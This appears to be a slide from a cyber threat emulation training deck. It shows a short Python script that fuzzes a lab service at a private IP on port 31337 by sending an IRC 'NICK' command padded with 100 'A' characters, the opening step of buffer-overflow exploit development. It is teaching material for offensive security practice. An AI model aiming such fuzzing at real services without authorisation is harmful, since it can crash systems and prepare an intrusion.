 CTE | Cyber Threat Emulation
Python to the rescue
• We have the option of typing “random” characters for days, but let’s use
Python to automate the task for us.
shebang
import
variables
buffer
debug test
context manager
send it
#!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
buf = 'NICK ' + 'A'*100
print(buf)
with socket.socket() as fuzz:
        fuzz.connect((ip,port))
        fuzz.send(bytes(buf,'latin-1'))